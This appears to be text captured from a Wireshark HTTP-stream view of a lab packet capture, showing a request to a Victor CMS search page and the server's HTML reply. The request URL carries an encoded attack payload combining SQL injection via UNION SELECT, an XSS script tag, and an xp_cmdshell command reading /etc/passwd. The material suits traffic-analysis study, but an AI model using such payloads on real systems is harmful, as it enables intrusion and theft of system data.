 Wireshark · 追踪 HTTP 流 (tcp.stream eq 2) · 7.SQLpacket.pcapng
POST /search.php?fGGO=1828%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealert%28%22XSS%22%29%3C%2Fscript%3E%27%2Ctable_name%20FROM%
20information_schema.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%23 HTTP/1.1
Content-Length: 16
Host: 192.168.154.190:8011
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.154.190:8011
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/102.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.154.190:8011/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=plkvtvm2bnc37a1ih7u7icf7o1
Connection: close
search=1&submit=HTTP/1.1 200 OK
Date: Thu, 07 Jul 2022 02:22:30 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.14
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 1745
Connection: close
Content-Type: text/html
<!-- @author 'Victor Alagwu';
//   @project 'Simple Content Management System';
//   @date    '0ctober 2016'; -->
<!-- @author 'Victor Alagwu';
//   @project 'Simple Content Management System';
//   @date    '0ctober 2016'; -->
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="description" content="">
<meta name="author" content="">
<title>Victor CMS</title>
<script src="admin/js/tinymce/tinymce.min.js"></script>
<script src="admin/js/tinymce/script.js"></script>
<link rel="icon" type="image/png" href="img/vimeo.png">
<link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css">
<link rel="stylesheet" type="text/css" href="css/cms-home.css">
<link rel="stylesheet" type="text/css" href="css/material-icons.css">
<link href="admin/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css">
</head>
<body>
<!-- Navigation Bar -->
<!-- @author 'Victor Alagwu';
//   @project 'Simple Content Management System';
//   @date    '0ctober 2016'; -->
<nav class="navbar navbar-inverse navbar-fixed-top" role="navigation"">
<div class="container">
1 客户端 分组，1 服务器 分组，1 turn(s).
整个对话（7,950 bytes） Show data as UTF-8 流 2
查找: 查找下一个(N)